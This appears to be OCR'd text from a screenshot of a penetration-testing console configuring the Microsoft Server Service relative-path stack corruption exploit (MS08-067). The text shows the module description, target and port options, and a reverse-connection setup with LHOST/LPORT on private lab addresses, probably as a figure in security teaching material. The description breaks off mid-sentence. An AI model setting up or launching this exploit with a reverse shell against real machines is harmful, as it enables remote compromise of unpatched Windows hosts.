 × Attack 192.168.95.166
Microsoft Server Service Relative Path Stack Corruption
This module exploits a parsing flaw in the path canonicalization code of NetAPI32.dll
through the Server Service. This module is capable of bypassing NX on some operating
systems and service packs. The correct target must be used to prevent the Server
Service (along with a dozen others in the same process) from crashing. Windows XP
targets seem to handle multiple successful exploitation events, but 2003 targets will
Option Value
LHOST 192.168.95.241
LPORT 30560
Proxies
RHOST + 192.168.95.166
RPORT 445
Targets: 0 => Automatic Targeting
Use a reverse connection
Show advanced options
Launch